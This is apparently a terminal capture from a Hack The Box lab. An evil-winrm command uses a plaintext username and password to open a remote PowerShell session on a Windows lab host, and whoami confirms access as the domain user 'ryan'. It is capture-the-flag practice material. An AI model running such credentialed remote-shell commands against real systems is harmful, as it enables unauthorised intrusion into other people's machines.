 [eu-dedivip-2]─[10.10.14.96]─[sabby@htb-oyng2yeeu0]─[~]
[★]$ evil-winrm -i 10.129.232.128 -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents>